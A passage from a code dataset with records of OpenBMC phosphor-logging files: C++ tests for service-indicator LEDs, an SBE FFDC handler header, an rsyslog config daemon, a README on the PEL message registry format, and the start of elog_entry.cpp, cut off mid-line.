\"aaaa\", \"123456789ABC\"));\n\n EXPECT_EQ(lightPath.getLocationCodes(callouts),\n (std::vector<std::string>{\"U27-P1\", \"U27-P2\"}));\n }\n\n // medium/medium just grabs the first medium\n {\n CalloutVector callouts;\n callouts.push_back(\n std::make_unique<src::Callout>(CalloutPriority::medium, \"U27-P1\",\n \"1234567\", \"aaaa\", \"123456789ABC\"));\n callouts.push_back(\n std::make_unique<src::Callout>(CalloutPriority::medium, \"U27-P2\",\n \"1234567\", \"aaaa\", \"123456789ABC\"));\n\n EXPECT_EQ(lightPath.getLocationCodes(callouts),\n std::vector<std::string>{\"U27-P1\"});\n }\n\n // mediumA/mediumA/medium just grabs the first 2\n {\n CalloutVector callouts;\n callouts.push_back(std::make_unique<src::Callout>(\n CalloutPriority::mediumGroupA, \"U27-P1\", \"1234567\", \"aaaa\",\n \"123456789ABC\"));\n\n callouts.push_back(std::make_unique<src::Callout>(\n CalloutPriority::mediumGroupA, \"U27-P2\", \"1234567\", \"aaaa\",\n \"123456789ABC\"));\n\n callouts.push_back(\n std::make_unique<src::Callout>(CalloutPriority::medium, \"U27-P3\",\n \"1234567\", \"aaaa\", \"123456789ABC\"));\n\n EXPECT_EQ(lightPath.getLocationCodes(callouts),\n (std::vector<std::string>{\"U27-P1\", \"U27-P2\"}));\n }\n}\n\n// Test that if any callouts in group are not HW/trusted symbolic\n// FRU callouts then no location codes will be extracted\nTEST(ServiceIndicatorsTest, CalloutMixedTypesTest)\n{\n MockDataInterface dataIface;\n service_indicators::LightPath lightPath{dataIface};\n\n // Mixing FRU with trusted symbolic FRU is OK\n {\n CalloutVector callouts;\n callouts.push_back(\n std::make_unique<src::Callout>(CalloutPriority::high, \"U27-P1\",\n \"1234567\", \"aaaa\", \"123456789ABC\"));\n callouts.push_back(std::make_unique<src::Callout>(\n CalloutPriority::high, \"service_docs\", \"U27-P2\", true));\n\n EXPECT_EQ(lightPath.getLocationCodes(callouts),\n (std::vector<std::string>{\"U27-P1\", \"U27-P2\"}));\n }\n\n // Normal FRU callout with a non-trusted symbolic FRU callout not OK\n {\n CalloutVector callouts;\n callouts.push_back(\n std::make_unique<src::Callout>(CalloutPriority::high, \"U27-P1\",\n \"1234567\", \"aaaa\", \"123456789ABC\"));\n callouts.push_back(std::make_unique<src::Callout>(\n CalloutPriority::high, \"service_docs\", \"U27-P2\", false));\n\n EXPECT_EQ(lightPath.getLocationCodes(callouts),\n (std::vector<std::string>{}));\n }\n\n // Normal FRU callout with a procedure callout not OK\n {\n CalloutVector callouts;\n callouts.push_back(\n std::make_unique<src::Callout>(CalloutPriority::high, \"U27-P1\",\n \"1234567\", \"aaaa\", \"123456789ABC\"));\n callouts.push_back(\n std::make_unique<src::Callout>(CalloutPriority::high, \"bmc_code\"));\n\n EXPECT_EQ(lightPath.getLocationCodes(callouts),\n (std::vector<std::string>{}));\n }\n\n // Trusted symbolic FRU callout with a non-trusted symbolic\n // FRU callout not OK\n {\n CalloutVector callouts;\n callouts.push_back(std::make_unique<src::Callout>(\n CalloutPriority::high, \"service_docs\", \"U27-P2\", true));\n\n callouts.push_back(std::make_unique<src::Callout>(\n CalloutPriority::high, \"service_docs\", \"U27-P2\", false));\n\n EXPECT_EQ(lightPath.getLocationCodes(callouts),\n (std::vector<std::string>{}));\n }\n}\n\n// Test the activate() function\nTEST(ServiceIndicatorsTest, ActivateTest)\n{\n // pelFactory() will create a PEL with 1 callout with location code\n // U42. Test the LED for that gets activated.\n {\n MockDataInterface dataIface;\n service_indicators::LightPath lightPath{dataIface};\n\n EXPECT_CALL(dataIface, getInventoryFromLocCode(\"U42\", 0, true))\n .WillOnce(\n Return(std::vector<std::string>{\"/system/chassis/processor\"}));\n\n EXPECT_CALL(dataIface,\n setFunctional(\"/system/chassis/processor\", false))\n .Times(1);\n\n EXPECT_CALL(dataIface,\n setCriticalAssociation(\"/system/chassis/processor\"))\n .Times(1);\n\n auto data = pelFactory(1, 'O', 0x20, 0xA400, 500);\n PEL pel{data};\n\n lightPath.activate(pel);\n }\n\n // With the same U42 callout, have it be associated with two\n // inventory paths\n {\n MockDataInterface dataIface;\n service_indicators::LightPath lightPath{dataIface};\n\n EXPECT_CALL(dataIface, getInventoryFromLocCode(\"U42\", 0, true))\n .WillOnce(Return(std::vector<std::string>{\"/system/chassis/cpu0\",\n \"/system/chassis/cpu1\"}));\n\n EXPECT_CALL(dataIface, setFunctional(\"/system/chassis/cpu0\", false))\n .Times(1);\n EXPECT_CALL(dataIface, setFunctional(\"/system/chassis/cpu1\", false))\n .Times(1);\n\n EXPECT_CALL(dataIface, setCriticalAssociation(\"/system/chassis/cpu0\"))\n .Times(1);\n EXPECT_CALL(dataIface, setCriticalAssociation(\"/system/chassis/cpu1\"))\n .Times(1);\n\n auto data = pelFactory(1, 'O', 0x20, 0xA400, 500);\n PEL pel{data};\n\n lightPath.activate(pel);\n }\n\n // A non-info BMC PEL with no callouts will set the platform SAI LED.\n {\n MockDataInterface dataIface;\n service_indicators::LightPath lightPath{dataIface};\n\n EXPECT_CALL(dataIface,\n assertLEDGroup(\"/xyz/openbmc_project/led/groups/\"\n \"platform_system_attention_indicator\",\n true))\n .Times(1);\n\n auto data = pelDataFactory(TestPELType::pelSimple);\n PEL pel{data};\n\n lightPath.activate(pel);\n }\n\n // Make getInventoryFromLocCode fail - will set the platform SAI LED\n {\n MockDataInterface dataIface;\n service_indicators::LightPath lightPath{dataIface};\n\n EXPECT_CALL(dataIface, getInventoryFromLocCode(\"U42\", 0, true))\n .WillOnce(Throw(std::runtime_error(\"Fail\")));\n\n EXPECT_CALL(dataIface, setFunctional).Times(0);\n\n EXPECT_CALL(dataIface,\n assertLEDGroup(\"/xyz/openbmc_project/led/groups/\"\n \"platform_system_attention_indicator\",\n true))\n .Times(1);\n\n auto data = pelFactory(1, 'O', 0x20, 0xA400, 500);\n PEL pel{data};\n\n lightPath.activate(pel);\n }\n\n // Make setFunctional fail\n {\n MockDataInterface dataIface;\n service_indicators::LightPath lightPath{dataIface};\n\n EXPECT_CALL(dataIface, getInventoryFromLocCode(\"U42\", 0, true))\n .WillOnce(\n Return(std::vector<std::string>{\"/system/chassis/processor\"}));\n\n EXPECT_CALL(dataIface,\n setFunctional(\"/system/chassis/processor\", false))\n .WillOnce(Throw(std::runtime_error(\"Fail\")));\n\n auto data = pelFactory(1, 'O', 0x20, 0xA400, 500);\n PEL pel{data};\n\n lightPath.activate(pel);\n }\n\n // Test setCriticalAssociation fail\n {\n MockDataInterface dataIface;\n service_indicators::LightPath lightPath{dataIface};\n\n EXPECT_CALL(dataIface, getInventoryFromLocCode(\"U42\", 0, true))\n .WillOnce(\n Return(std::vector<std::string>{\"/system/chassis/processor\"}));\n\n EXPECT_CALL(dataIface,\n setCriticalAssociation(\"/system/chassis/processor\"))\n .WillOnce(Throw(std::runtime_error(\"Fail\")));\n\n auto data = pelFactory(1, 'O', 0x20, 0xA400, 500);\n PEL pel{data};\n\n lightPath.activate(pel);\n }\n}\n"
},
{
"alpha_fraction": 0.5744964480400085,
"alphanum_fraction": 0.5841518044471741,
"avg_line_length": 29.80512809753418,
"blob_id": "165f144b1d86d32a374e2896b09428d37f58f943",
"content_id": "12c322590049181f4c16fc3566a9668b077df62c",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 6011,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 195,
"path": "/extensions/openpower-pels/sbe_ffdc_handler.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include \"additional_data.hpp\"\n#include \"pel.hpp\"\n\n#include <libekb.H>\n\nnamespace openpower\n{\nnamespace pels\n{\nnamespace sbe\n{\n\n// SBE FFDC sub type.\nconstexpr uint8_t sbeFFDCSubType = 0xCB;\n\n/**\n * @brief FFDC Package structure and definitions based on SBE chip-op spec.\n *\n * SBE FFDC Starts with a header word (Word 0) that has an unique magic\n * identifier code of 0xFFDC followed by the length of the FFDC package\n * including the header itself. Word 1 contains a sequence id ,\n * command-class and command fields.\n * The sequence id field is ignored on the BMC side.\n * Word 2 contains a 32 bit Return Code which acts like the key to the\n * contents of subsequent FFDC Data Words (0-N).\n *\n * A FFDC package can typically contain debug data from either:\n * 1. A failed hardware procedure (e.g. local variable values\n * at point of failure) or\n * 2. SBE firmware (e.g. traces, attributes and other information).\n * ___________________________________________________________\n * | | Byte 0 | Byte 1 | Byte 2 | Byte 3 |\n * |----------------------------------------------------------|\n * | Word 0 | Magic Bytes : 0xFFDC | Length in words (N+4) |\n * | Word 1 | [Sequence ID] | Command-Class | Command |\n * | Word 2 | Return Code 0..31 |\n * | Word 3 | FFDC Data – Word 0 |\n * | ... |\n * | Word N+3 | FFDC Data – Word N |\n * -----------------------------------------------------------\n **/\n\nconstexpr uint32_t sbeMaxFfdcPackets = 20;\nconstexpr uint32_t ffdcPkgOneWord = 1;\nconst uint16_t ffdcMagicCode = 0xFFDC;\n\ntypedef struct\n{\n uint32_t magic_bytes : 16;\n uint32_t lengthinWords : 16;\n uint32_t seqId : 16;\n uint32_t cmdClass : 8;\n uint32_t cmd : 8;\n uint32_t fapiRc;\n} __attribute__((packed)) fapiFfdcBufType;\n\nusing LogSeverity = phosphor::logging::Entry::Level;\n\n/** @class SbeFFDC\n *\n * @brief This class provides higher level interface to process SBE ffdc\n * for PEL based error logging infrastructure.\n * Key Functionalities included here\n * - Process the SBE FFDC data with the help of FAPI infrastructure and\n * and create PEL required format Callout and user data for hardware\n * procedure failures specific reason code\n * - Add the user data section with SBE FFDC data to support SBE provided\n * parser tool usage.\n * - Any SBE FFDC processing will result additional log message in journal\n * and will continue to create Error log with available data. This is to\n * help user to analyse the failure.\n */\nclass SbeFFDC\n{\n public:\n SbeFFDC() = delete;\n SbeFFDC(const SbeFFDC&) = delete;\n SbeFFDC& operator=(const SbeFFDC&) = delete;\n SbeFFDC(SbeFFDC&&) = delete;\n SbeFFDC& operator=(SbeFFDC&&) = delete;\n\n /**\n * @brief Constructor\n *\n * Create PEL required format data from SBE provided FFDC data.\n *\n * @param[in] data - The AdditionalData properties in this PEL event\n * @param[in] files - FFDC files that go into UserData sections\n */\n SbeFFDC(const AdditionalData& data, const PelFFDC& files);\n\n /**\n * @brief Destructor\n *\n * Deletes the temporary files\n */\n ~SbeFFDC()\n {\n try\n {\n for (auto path : paths)\n {\n if (!path.empty())\n {\n // Delete temporary file from file system\n std::error_code ec;\n std::filesystem::remove(path, ec);\n // Clear path to indicate file has been deleted\n path.clear();\n }\n }\n }\n catch (...)\n {\n // Destructors should not throw exceptions\n }\n }\n\n /**\n * @brief Helper function to return FFDC files information, which\n * includes SBE FFDC specific callout information.\n *\n * return PelFFDC - pel formated FFDC files.\n */\n const PelFFDC& getSbeFFDC()\n {\n return ffdcFiles;\n }\n\n /**\n * @brief Helper function to get severity type\n *\n * @return severity type as informational for spare clock\n * failure type ffdc. Otherwise null string.\n */\n std::optional<LogSeverity> getSeverity();\n\n private:\n /**\n * @brief Helper function to parse SBE FFDC file.\n * parsing is based on the FFDC structure definition\n * define initially in this file.\n *\n * @param fd SBE ffdc file descriptor\n *\n * Any failure during the process stops the function\n * execution to support the raw SBE FFDC data based\n * PEL creation.\n */\n void parse(int fd);\n\n /**\n * @brief Helper function to process SBE FFDC packet.\n * This function call libekb function to process the\n * FFDC packet and convert in to known format for PEL\n * specific file creation. This function also creates\n * json callout file and text type file, which includes\n * the addition debug data included in SBE FFDC packet.\n *\n * @param ffdcPkt SBE FFDC packet\n *\n * Any failure during the process stops the function\n * execution to support the raw SBE FFDC data based\n * PEL creation.\n */\n void process(const sbeFfdcPacketType& ffdcPkt);\n\n /**\n * @brief Temporary files path information created as part of FFDC\n * processing.\n */\n std::vector<std::filesystem::path> paths;\n\n /**\n * @brief PEL FFDC files, which includes the user data sections and the\n * added callout details if any, found during SBE FFDC processing.\n */\n PelFFDC ffdcFiles;\n\n /**\n * @brief Processor position associated to SBE FFDC\n */\n uint32_t procPos;\n\n /**\n * @brief Used to get type of ffdc\n */\n FFDC_TYPE ffdcType;\n};\n\n} // namespace sbe\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.6203904747962952,
"alphanum_fraction": 0.622559666633606,
"avg_line_length": 17.440000534057617,
"blob_id": "11e33e06cc069bab7bd5f61a35393cf061f35a88",
"content_id": "3814751e2bc1aa64b859601f06b54c0267f07d5d",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 461,
"license_type": "permissive",
"max_line_length": 72,
"num_lines": 25,
"path": "/phosphor-rsyslog-config/main.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include \"config.h\"\n\n#include \"config_main.h\"\n\n#include \"server-conf.hpp\"\n\n#include <sdbusplus/bus.hpp>\n\nint main(int /*argc*/, char* /*argv*/[])\n{\n auto bus = sdbusplus::bus::new_default();\n\n phosphor::rsyslog_config::Server serverConf(\n bus, BUSPATH_REMOTE_LOGGING_CONFIG, RSYSLOG_SERVER_CONFIG_FILE);\n\n bus.request_name(BUSNAME_SYSLOG_CONFIG);\n\n while (true)\n {\n bus.process_discard();\n bus.wait();\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.6755328178405762,
"alphanum_fraction": 0.6838375926017761,
"avg_line_length": 28.946086883544922,
"blob_id": "bbf837b26fd58d32aae093f97eade6a52710af12",
"content_id": "05a35e942185f58c2897e8af0cdf0670e93ae914",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 17219,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 575,
"path": "/extensions/openpower-pels/registry/README.md",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "# Platform Event Log Message Registry\n\nOn the BMC, PELs are created from the standard event logs provided by\nphosphor-logging using a message registry that provides the PEL related fields.\nThe message registry is a JSON file.\n\n## Contents\n\n- [Component IDs](#component-ids)\n- [Message Registry](#message-registry-fields)\n- [Modifying and Testing](#modifying-and-testing)\n\n## Component IDs\n\nA component ID is a 2 byte value of the form 0xYY00 used in a PEL to:\n\n1. Provide the upper byte (the YY from above) of an SRC reason code in `BD`\n SRCs.\n2. Reside in the section header of the Private Header PEL section to specify the\n error log creator's component ID.\n3. Reside in the section header of the User Header section to specify the error\n log committer's component ID.\n4. Reside in the section header in the User Data section to specify which parser\n to call to parse that section.\n\nComponent IDs are specified in the message registry either as the upper byte of\nthe SRC reason code field for `BD` SRCs, or in the standalone `ComponentID`\nfield.\n\nComponent IDs will be unique on a per-repository basis for errors unique to that\nrepository. When the same errors are created by multiple repositories, those\nerrors will all share the same component ID. The master list of component IDs is\n[here](O_component_ids.json). That file can used by PEL parsers to display a\nname for the component ID. The 'O' in the name is the creator ID value for BMC\ncreated PELs.\n\n## Message Registry Fields\n\nThe message registry schema is [here](schema/schema.json), and the message\nregistry itself is [here](message_registry.json). The schema will be validated\neither during a bitbake build or during CI, or eventually possibly both.\n\nIn the message registry, there are fields for specifying:\n\n### Name\n\nThis is the key into the message registry, and is the Message property of the\nOpenBMC event log that the PEL is being created from.\n\n```json\n\"Name\": \"xyz.openbmc_project.Power.Fault\"\n```\n\n### Subsystem\n\nThis field is part of the PEL User Header section, and is used to specify the\nsubsystem pertaining to the error. It is an enumeration that maps to the actual\nPEL value. If the subsystem isn't known ahead of time, it can be passed in at\nthe time of PEL creation using the 'PEL_SUBSYSTEM' AdditionalData field. In this\ncase, 'Subsystem' isn't required, though 'PossibleSubsystems' is.\n\n```json\n\"Subsystem\": \"power_supply\"\n```\n\n### PossibleSubsystems\n\nThis field is used by scripts that build documentation from the message registry\nto know which subsystems are possible for an error when it can't be hardcoded\nusing the 'Subsystem' field. It is mutually exclusive with the 'Subsystem'\nfield.\n\n```json\n\"PossibleSubsystems\": [\"memory\", \"processor\"]\n```\n\n### Severity\n\nThis field is part of the PEL User Header section, and is used to specify the\nPEL severity. It is an optional field, if it isn't specified, then the severity\nof the OpenBMC event log will be converted into a PEL severity value.\n\nIt can either be the plain severity value, or an array of severity values that\nare based on system type, where an entry without a system type will match\nanything unless another entry has a matching system type.\n\n```json\n\"Severity\": \"unrecoverable\"\n```\n\n```json\nSeverity\":\n[\n {\n \"System\": \"system1\",\n \"SevValue\": \"recovered\"\n },\n {\n \"Severity\": \"unrecoverable\"\n }\n]\n```\n\nThe above example shows that on system 'system1' the severity will be recovered,\nand on every other system it will be unrecoverable.\n\n### Mfg Severity\n\nThis is an optional field and is used to override the Severity field when a\nspecific manufacturing isolation mode is enabled. It has the same format as\nSeverity.\n\n```json\n\"MfgSeverity\": \"unrecoverable\"\n```\n\n### Event Scope\n\nThis field is part of the PEL User Header section, and is used to specify the\nevent scope, as defined by the PEL spec. It is optional and defaults to \"entire\nplatform\".\n\n```json\n\"EventScope\": \"entire_platform\"\n```\n\n### Event Type\n\nThis field is part of the PEL User Header section, and is used to specify the\nevent type, as defined by the PEL spec. It is optional and defaults to \"not\napplicable\" for non-informational logs, and \"misc_information_only\" for\ninformational ones.\n\n```json\n\"EventType\": \"na\"\n```\n\n### Action Flags\n\nThis field is part of the PEL User Header section, and is used to specify the\nPEL action flags, as defined by the PEL spec. It is an array of enumerations.\n\nThe action flags can usually be deduced from other PEL fields, such as the\nseverity or if there are any callouts. As such, this is an optional field and if\nnot supplied the code will fill them in based on those fields.\n\nIn fact, even if supplied here, the code may still modify them to ensure they\nare correct. The rules used for this are\n[here](../README.md#action-flags-and-event-type-rules).\n\n```json\n\"ActionFlags\": [\"service_action\", \"report\", \"call_home\"]\n```\n\n### Mfg Action Flags\n\nThis is an optional field and is used to override the Action Flags field when a\nspecific manufacturing isolation mode is enabled.\n\n```json\n\"MfgActionFlags\": [\"service_action\", \"report\", \"call_home\"]\n```\n\n### Component ID\n\nThis is the component ID of the PEL creator, in the form 0xYY00. For `BD` SRCs,\nthis is an optional field and if not present the value will be taken from the\nupper byte of the reason code. If present for `BD` SRCs, then this byte must\nmatch the upper byte of the reason code.\n\n```json\n\"ComponentID\": \"0x5500\"\n```\n\n### SRC Type\n\nThis specifies the type of SRC to create. The type is the first 2 characters of\nthe 8 character ASCII string field of the PEL. The allowed types are `BD`, for\nthe standard OpenBMC error, and `11`, for power related errors. It is optional\nand if not specified will default to `BD`.\n\nNote: The ASCII string for BD SRCs looks like: `BDBBCCCC`, where:\n\n- BD = SRC type\n- BB = PEL subsystem as mentioned above\n- CCCC SRC reason code\n\nFor `11` SRCs, it looks like: `1100RRRR`, where RRRR is the SRC reason code.\n\n```json\n\"Type\": \"11\"\n```\n\n### SRC Reason Code\n\nThis is the 4 character value in the latter half of the SRC ASCII string. It is\ntreated as a 2 byte hex value, such as 0x5678. For `BD` SRCs, the first byte is\nthe same as the first byte of the component ID field in the Private Header\nsection that represents the creator's component ID.\n\n```json\n\"ReasonCode\": \"0x5544\"\n```\n\n### SRC Symptom ID Fields\n\nThe symptom ID is in the Extended User Header section and is defined in the PEL\nspec as the unique event signature string. It always starts with the ASCII\nstring. This field in the message registry allows one to choose which SRC words\nto use in addition to the ASCII string field to form the symptom ID. All words\nare separated by underscores. If not specified, the code will choose a default\nformat, which may depend on the SRC type.\n\nFor example: [\"SRCWord3\", \"SRCWord9\"] would be:\n`<ASCII_STRING>_<SRCWord3>_<SRCWord9>`, which could look like:\n`B181320_00000050_49000000`.\n\n```json\n\"SymptomIDFields\": [\"SRCWord3\", \"SRCWord9\"]\n```\n\n### SRC words 6 to 9\n\nIn a PEL, these SRC words are free format and can be filled in by the user as\ndesired. On the BMC, the source of these words is the AdditionalData fields in\nthe event log. The message registry provides a way for the log creator to\nspecify which AdditionalData property field to get the data from, and also to\ndefine what the SRC word means for use by parsers. If not specified, these SRC\nwords will be set to zero in the PEL.\n\n```json\n\"Words6to9\":\n{\n \"6\":\n {\n \"description\": \"Failing unit number\",\n \"AdditionalDataPropSource\": \"PS_NUM\"\n }\n}\n```\n\n### SRC Deconfig Flag\n\nBit 6 in hex word 5 of the SRC means that one or more called out resources have\nbeen deconfigured, and this flag can be used to set that bit. The only other way\nto set it is by indicating it when\n[passing in the callouts via JSON](../README.md#callouts).\n\nThis is looked at by the software that creates the periodic PELs that indicate a\nsystem is running with deconfigured hardware.\n\n```json\n\"DeconfigFlag\": true\n```\n\n### SRC Checkstop Flag\n\nThis is used to indicate the PEL is for a hardware checkstop, and causes bit 0\nin hex word 5 of the SRC to be set.\n\n```json\n\"CheckstopFlag\": true\n```\n\n### Documentation Fields\n\nThe documentation fields are used by PEL parsers to display a human readable\ndescription of a PEL. They are also the source for the Redfish event log\nmessages.\n\n#### Message\n\nThis field is used by the BMC's PEL parser as the description of the error log.\nIt will also be used in Redfish event logs. It supports argument substitution\nusing the %1, %2, etc placeholders allowing any of the SRC user data words 6 - 9\nto be displayed as part of the message. If the placeholders are used, then the\n`MessageArgSources` property must be present to say which SRC words to use for\neach placeholder.\n\n```json\n\"Message\": \"Processor %1 had %2 errors\"\n```\n\n#### MessageArgSources\n\nThis optional field is required when the Message field contains the %X\nplaceholder arguments. It is an array that says which SRC words to get the\nplaceholders from. In the example below, SRC word 6 would be used for %1, and\nSRC word 7 for %2.\n\n```json\n\"MessageArgSources\":\n[\n \"SRCWord6\", \"SRCWord7\"\n]\n```\n\n#### Description\n\nA short description of the error. This is required by the Redfish schema to\ngenerate a Redfish message entry, but is not used in Redfish or PEL output.\n\n```json\n\"Description\": \"A power fault\"\n```\n\n#### Notes\n\nThis is an optional free format text field for keeping any notes for the\nregistry entry, as comments are not allowed in JSON. It is an array of strings\nfor easier readability of long fields.\n\n```json\n\"Notes\": [\n \"This entry is for every type of power fault.\",\n \"There is probably a hardware failure.\"\n]\n```\n\n### Callout Fields\n\nThe callout fields allow one to specify the PEL callouts (either a hardware FRU,\na symbolic FRU, or a maintenance procedure) in the entry for a particular error.\nThese callouts can vary based on system type, as well as a user specified\nAdditionalData property field. Callouts will be added to the PEL in the order\nthey are listed in the JSON. If a callout is passed into the error, say with\nCALLOUT_INVENTORY_PATH, then that callout will be added to the PEL before the\ncallouts in the registry.\n\nThere is room for up to 10 callouts in a PEL.\n\n#### Callouts example based on the system type\n\n```json\n\"Callouts\":\n[\n {\n \"System\": \"system1\",\n \"CalloutList\":\n [\n {\n \"Priority\": \"high\",\n \"LocCode\": \"P1-C1\"\n },\n {\n \"Priority\": \"low\",\n \"LocCode\": \"P1\"\n }\n ]\n },\n {\n \"CalloutList\":\n [\n {\n \"Priority\": \"high\",\n \"Procedure\": \"SVCDOCS\"\n }\n ]\n\n }\n]\n\n```\n\nThe above example shows that on system 'system1', the FRU at location P1-C1 will\nbe called out with a priority of high, and the FRU at P1 with a priority of low.\nOn every other system, the maintenance procedure SVCDOCS is called out.\n\n#### Callouts example based on an AdditionalData field\n\n```json\n\"CalloutsUsingAD\":\n{\n \"ADName\": \"PROC_NUM\",\n \"CalloutsWithTheirADValues\":\n [\n {\n \"ADValue\": \"0\",\n \"Callouts\":\n [\n {\n \"CalloutList\":\n [\n {\n \"Priority\": \"high\",\n \"LocCode\": \"P1-C5\"\n }\n ]\n }\n ]\n },\n {\n \"ADValue\": \"1\",\n \"Callouts\":\n [\n {\n \"CalloutList\":\n [\n {\n \"Priority\": \"high\",\n \"LocCode\": \"P1-C6\"\n }\n ]\n }\n ]\n }\n ]\n}\n\n```\n\nThis example shows that the callouts were selected based on the 'PROC_NUM'\nAdditionalData field. When PROC_NUM was 0, the FRU at P1-C5 was called out. When\nit was 1, P1-C6 was called out. Note that the same 'Callouts' array is used as\nin the previous example, so these callouts can also depend on the system type.\n\nIf it's desired to use a different set of callouts when there isn't a match on\nthe AdditionalData field, one can use CalloutsWhenNoADMatch. In the following\nexample, the 'air_mover' callout will be added if 'PROC_NUM' isn't 0.\n'CalloutsWhenNoADMatch' has the same schema as the 'Callouts' section.\n\n```json\n\"CalloutsUsingAD\":\n{\n \"ADName\": \"PROC_NUM\",\n \"CalloutsWithTheirADValues\":\n [\n {\n \"ADValue\": \"0\",\n \"Callouts\":\n [\n {\n \"CalloutList\":\n [\n {\n \"Priority\": \"high\",\n \"LocCode\": \"P1-C5\"\n }\n ]\n }\n ]\n },\n ],\n \"CalloutsWhenNoADMatch\": [\n {\n \"CalloutList\": [\n {\n \"Priority\": \"high\",\n \"SymbolicFRU\": \"air_mover\"\n }\n ]\n }\n ]\n}\n\n```\n\n#### CalloutType\n\nThis field can be used to modify the failing component type field in the callout\nwhen the default doesn\\'t fit:\n\n```json\n{\n\n \"Priority\": \"high\",\n \"Procedure\": \"FIXIT22\"\n \"CalloutType\": \"config_procedure\"\n}\n```\n\nThe defaults are:\n\n- Normal hardware FRU: hardware_fru\n- Symbolic FRU: symbolic_fru\n- Procedure: maint_procedure\n\n#### Symbolic FRU callouts with dynamic trusted location codes\n\nA special case is when one wants to use a symbolic FRU callout with a trusted\nlocation code, but the location code to use isn\\'t known until runtime. This\nmeans it can\\'t be specified using the 'LocCode' key in the registry.\n\nIn this case, one should use the 'SymbolicFRUTrusted' key along with the\n'UseInventoryLocCode' key, and then pass in the inventory item that has the\ndesired location code using the 'CALLOUT_INVENTORY_PATH' entry inside of the\nAdditionalData property. The code will then look up the location code for that\npassed in inventory FRU and place it in the symbolic FRU callout. The normal FRU\ncallout with that inventory item will not be created. The symbolic FRU must be\nthe first callout in the registry for this to work.\n\n```json\n{\n \"Priority\": \"high\",\n \"SymbolicFRUTrusted\": \"AIR_MOVR\",\n \"UseInventoryLocCode\": true\n}\n```\n\n### Capturing the Journal\n\nThe PEL daemon can be told to capture pieces of the journal in PEL UserData\nsections. This could be useful for debugging problems where a BMC dump which\nwould also contain the journal isn't available.\n\nThe 'JournalCapture' field has two formats, one that will create one UserData\nsection with the previous N lines of the journal, and another that can capture\nany number of journal snippets based on the journal's SYSLOG_IDENTIFIER field.\n\n```json\n\"JournalCapture\": {\n \"NumLines\": 30\n}\n```\n\n```json\n\"JournalCapture\":\n{\n \"Sections\": [\n {\n \"SyslogID\": \"phosphor-bmc-state-manager\",\n \"NumLines\": 20\n },\n {\n \"SyslogID\": \"phosphor-log-manager\",\n \"NumLines\": 15\n }\n ]\n}\n```\n\nThe first example will capture the previous 30 lines from the journal into a\nsingle UserData section.\n\nThe second example will create two UserData sections, the first with the most\nrecent 20 lines from phosphor-bmc-state-manager, and the second with 15 lines\nfrom phosphor-log-manager.\n\nIf a UserData section would make the PEL exceed its maximum size of 16KB, it\nwill be dropped.\n\n## Modifying and Testing\n\nThe general process for adding new entries to the message registry is:\n\n1. Update message_registry.json to add the new errors.\n2. If a new component ID is used (usually the first byte of the SRC reason\n code), document it in O_component_ids.json.\n3. Validate the file. It must be valid JSON and obey the schema. The\n `validate_registry.py` script in `extensions/openpower-pels/registry/tools`\n will validate both, though it requires the python-jsonschema package to do\n the schema validation. This script is also run to validate the message\n registry as part of CI testing.\n\n ```sh\n ./tools/validate_registry.py -s schema/schema.json -r message_registry.json\n ```\n\n4. One can test what PELs are generated from these new entries without writing\n any code to create the corresponding event logs:\n\n 1. Copy the modified message_registry.json into `/etc/phosphor-logging/` on\n the BMC. That directory may need to be created.\n 2. Use busctl to call the Create method to create an event log corresponding\n to the message registry entry under test.\n\n ```sh\n busctl call xyz.openbmc_project.Logging /xyz/openbmc_project/logging \\\n xyz.openbmc_project.Logging.Create Create ssa{ss} \\\n xyz.openbmc_project.Common.Error.Timeout \\\n xyz.openbmc_project.Logging.Entry.Level.Error 1 \"TIMEOUT_IN_MSEC\" \"5\"\n ```\n\n 3. Check the PEL that was created using peltool.\n 4. When finished, delete the file from `/etc/phosphor-logging/`.\n"
},
{
"alpha_fraction": 0.5897935628890991,
"alphanum_fraction": 0.5913517475128174,
"avg_line_length": 23.922330856323242,
"blob_id": "8cec3e33875fd347dc61b2e872bce54eebab1b0e",
"content_id": "85751ed0a39dd96415678d68483feb2597788c28",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2567,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 103,
"path": "/elog_entry.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include \"elog_entry.hpp\"\n\n#include \"elog_serialize.hpp\"\n#include \"log_manager.hpp\"\n\n#include <fcntl.h>\n#include <unistd.h>\n\n#include <xyz/openbmc_project/Common/File/error.hpp>\n\nnamespace phosphor\n{\nnamespace logging\n{\n\n// TODO Add interfaces to handle the error log id numbering\n\nvoid Entry::delete_()\n{\n parent.erase(id());\n}\n\nbool Entry::resolved(bool value)\n{\n auto current =\n sdbusplus::xyz::openbmc_project::Logging::server::Entry::resolved();\n if (value != current)\n {\n value ? associations({}) : associations(assocs);\n current =\n sdbusplus::xyz::openbmc_project::Logging::server::Entry::resolved(\n value);\n\n uint64_t ms = std::chrono::duration_cast<std::chrono::milliseconds>(\n std::chrono::system_clock::now().time_since_epoch())\n .count();\n updateTimestamp(ms);\n\n serialize(*this);\n }\n\n return current;\n}\n\nstd::string Entry::eventId(std::string value)\n{\n auto current =\n sdbusplus::xyz::openbmc_project::Logging::server::Entry::eventId();\n if (value != current)\n {\n current =\n sdbusplus::xyz::openbmc_project::Logging::server::Entry::eventId(\n value);\n serialize(*this);\n }\n\n return current;\n}\n\nstd::string Entry::resolution(std::string value)\n{\n auto current =\n sdbusplus::xyz::openbmc_project::Logging::server::Entry::resolution();\n if (value != current)\n {\n current =\n sdbusplus::xyz::openbmc_project::Logging::server::Entry::resolution(\n value);\n serialize(*this);\n }\n\n return current;\n}\n\nsdbusplus::message::unix_fd 